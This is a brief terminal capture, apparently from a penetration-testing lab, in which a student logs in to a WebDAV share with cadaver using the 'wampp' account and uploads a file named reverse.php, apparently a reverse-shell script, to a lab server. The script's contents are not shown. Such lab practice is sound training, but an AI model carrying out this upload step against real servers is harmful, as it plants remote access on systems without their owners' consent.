 ┌──(hmstudent㉿hmstudent)-[~]
└─$ cadaver http://10.10.156.24/webdav
Authentication required for webdav on server `10.10.156.24':
Username: wampp
Password:
dav:/webdav/> put /home/hmstudent/reverse
Uploading /home/hmstudent/reverse to `/webdav/reverse': Could not open file: No suc
h file or directory
dav:/webdav/> put /home/hmstudent/reverse.php
Uploading /home/hmstudent/reverse.php to `/webdav/reverse.php':
Progress: [=============================>] 100.0% of 2586 bytes succeeded.
Terminated by signal 2.
Connection to `10.10.156.24' closed.